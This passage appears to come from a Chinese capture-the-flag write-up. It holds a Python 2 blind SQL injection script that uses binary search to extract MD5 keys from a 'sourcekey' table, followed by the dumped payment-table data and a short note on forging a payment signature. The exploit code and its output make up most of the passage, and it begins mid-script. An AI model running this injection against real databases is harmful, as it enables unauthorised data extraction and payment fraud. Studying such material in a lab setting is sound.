print str(start)+" "+str(end)
            if(end-start==1):
                param="1'||if((select(group_concat(md5_key))from(sourcekey))>'"+ans+chr(start)+"',1,0)#"
                if(doinject(param)):
                    end=start
                else:
                    start=end
            else:
                mid=(start+end)/2
                param="1'||if((select(group_concat(md5_key))from(sourcekey))>'"+ans+chr(mid)+"',1,0)#"
                #print param
                tag=doinject(param)
                if(tag):
                    start=mid
                elif tag==-1:
                    end+=1
                else:
                    end=mid
        ans+=chr(start)
        print ans
    print ans


'''


table:payment,sourcekey,users
column:
1==>USERID,BILLNO,BANKNAME,SERVICETYPE

C33506,C91536,K44098,K55106,M50655
45156890612662948,45022786012413371,89321845293416108,81671845408172653,33465675673245562
HSBC,HSBC,CMB,CMB,CSA
CARD_PAY

2==>BANKNAME,MD5_KEY
CBC,CMB,CSB,HSBC
02359DC1A4D2612AAC83872031D970B9,6C35EBC95955C672EAD533295587FE07,ABB0A201345974F3DBF641EA2F8686CB,073A

3==>geile
'''
然后拿着数据去输入就行了，注意这个 Signature
Userid
Billno
Bankname
Servicetype
Signature
http://blog.csdn.net/qq_19876131
算法已经在 m_payment.php 给出